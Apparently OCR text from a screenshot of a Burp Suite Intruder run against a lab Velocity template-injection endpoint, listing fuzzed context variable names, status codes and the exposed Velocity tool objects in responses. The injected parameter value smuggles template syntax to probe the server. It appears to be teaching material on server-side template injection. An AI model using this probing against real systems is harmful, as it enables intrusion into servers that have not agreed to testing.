 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Length wrt Comment
1309 include 500 4939
332 context 500 4862
247 link 500 2846
310 params 500 2379
1710 cookies 500 2024
1711 convert 200 431 org.apache.velocity.tools.generic.ConversionTool@258b2ad5
61 text 200 429 org.apache.velocity.tools.generic.ResourceTool@17e7625c
413 display 200 428 org.apache.velocity.tools.generic.DisplayTool@1945ff9c
194 number 200 427 org.apache.velocity.tools.generic.NumberTool@111ca632
1434 loop 200 425 org.apache.velocity.tools.generic.LoopTool@1f8b7aa0
134 import 200 424 org.apache.velocity.tools.view.ImportTool@780faa6e
149 field 200 424 org.apache.velocity.tools.generic.FieldTool@a59105
2226 ShowFieldTypesIn... 200 403 $ShowFieldTypesInDataEditView
1687 encoderoptionsdis... 200 401 $encoderoptionsdistribution
245 class 200 396 class java.lang.Object
2087 visualizationSettings 200 396 $visualizationSettings
1688 encodedbydistribu... 200 396 $encodedbydistribution
2473 displayVisualization 200 395 $displayVisualization
2430 FormbuilderTestM... 200 395 $FormbuilderTestModel
87 date 200 394 09-Jun-2015 11:50:07
1544 synchronizetagsfr... 200 394 $synchronizetagsfrom
2246 responsecompress... 200 394 $responsecompression
1516 unsynchronizedtags 200 393 $unsynchronizedtags
2202 stdDateFilterField 200 393 $stdDateFilterField
2250 requestcompression 200 393 $requestcompression
1630 missingtrackvolume 200 393 $missingtrackvolume
Request Response
Raw Params Headers Hex
GET request to /javalab/templateinjection/velocity
Type Name Value
URL foo bar} wrt$class trw
Cookie JSESSIONID 6D598FE8A2D82A56A4573B8D6B8AA366
drops.wooyun.org